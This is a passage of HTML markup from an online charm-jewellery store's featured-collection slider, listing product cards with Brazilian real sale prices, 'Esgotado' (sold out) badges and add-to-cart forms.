              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8813013041487 Badge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
            >
              Red Sports Car, Tinted Windows and Headlight
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8813013041487"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8813013041487"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8813013041487"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8813013041487" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008396865871"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8813013041487-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8813013041487-submit title-template--26227750764879__featured_collection_yNmtkB-8813013041487"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8813013041487" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
              class="badge badge--bottom-left color-background-1"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-13"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:13;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=165 165w,//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=360 360w,//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=533 533w,//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=720 720w,//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=940 940w,//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Silver Star, White Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silver-star-white-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816592781647"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816592781647 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8816592781647"
              >
                Silver Star, White Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8816592781647"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8816592781647"
            
          >
            <a
              href="/products/silver-star-white-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8816592781647"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8816592781647 Badge-template--26227750764879__featured_collection_yNmtkB-8816592781647"
            >
              Silver Star, White Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8816592781647"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8816592781647"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8816592781647"
          >
            R$ 34,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8816592781647" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48016296935759"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8816592781647-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8816592781647-submit title-template--26227750764879__featured_collection_yNmtkB-8816592781647"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8816592781647" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8816592781647"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-14"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:14;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=165 165w,//br.charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=360 360w,//br.charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=533 533w,//br.charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=720 720w,//br.charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Planet Heart, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/planet-heart-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868678402383"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868678402383 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868678402383"
              >
                Planet Heart, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868678402383"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868678402383"
            
          >
            <a
              href="/products/planet-heart-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868678402383"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868678402383 Badge-template--26227750764879__featured_collection_yNmtkB-8868678402383"
            >
              Planet Heart, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868678402383"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868678402383"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868678402383"
          >
            R$ 29,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868678402383" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150347186511"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868678402383-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868678402383-submit title-template--26227750764879__featured_collection_yNmtkB-8868678402383"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868678402383" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8868678402383"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-15"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:15;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=165 165w,//br.charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=360 360w,//br.charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=533 533w,//br.charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=720 720w,//br.charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mouth with Luscious Red Lips, Kiss Me, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mouth-with-luscious-red-lips-kiss-me-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817464574287"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817464574287 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817464574287"
              >
                Mouth with Luscious Red Lips, Kiss Me, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817464574287"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8817464574287"
            
          >
            <a
              href="/products/mouth-with-luscious-red-lips-kiss-me-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8817464574287"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8817464574287 Badge-template--26227750764879__featured_collection_yNmtkB-8817464574287"
            >
              Mouth with Luscious Red Lips, Kiss Me, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8817464574287"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8817464574287"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8817464574287"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8817464574287" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48017795613007"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8817464574287-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8817464574287-submit title-template--26227750764879__featured_collection_yNmtkB-8817464574287"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8817464574287" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8817464574287"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-16"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:16;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=165 165w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=360 360w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=533 533w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=720 720w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=940 940w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=1066 1066w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354 1200w
                "
                src="//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="4-leaf Clover and its Stem, in Gold and White Stones - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/4-leaf-clover-and-its-stem-in-gold-and-white-stones"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8814485733711"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8814485733711 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
              >
                4-leaf Clover and its Stem, in Gold and White Stones
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8814485733711"
            
          >
            <a
              href="/products/4-leaf-clover-and-its-stem-in-gold-and-white-stones"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8814485733711"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8814485733711 Badge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
            >
              4-leaf Clover and its Stem, in Gold and White Stones
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8814485733711"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8814485733711"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8814485733711"
          >
            R$ 29,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8814485733711" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48011261673807"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8814485733711-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8814485733711-submit title-template--26227750764879__featured_collection_yNmtkB-8814485733711"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8814485733711" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-17"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:17;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=165 165w,//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=360 360w,//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=533 533w,//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=720 720w,//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=940 940w,//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pair of Cherry, Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pair-of-cherry-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813095518543"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813095518543 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
              >
                Pair of Cherry, Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
                class="badge badge--bottom-left color-background-1"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8813095518543"
            
          >
            <a
              href="/products/pair-of-cherry-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8813095518543"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8813095518543 Badge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
            >
              Pair of Cherry, Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8813095518543"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8813095518543"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8813095518543"
          >
            R$ 29,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8813095518543" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008625389903"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8813095518543-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8813095518543-submit title-template--26227750764879__featured_collection_yNmtkB-8813095518543"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
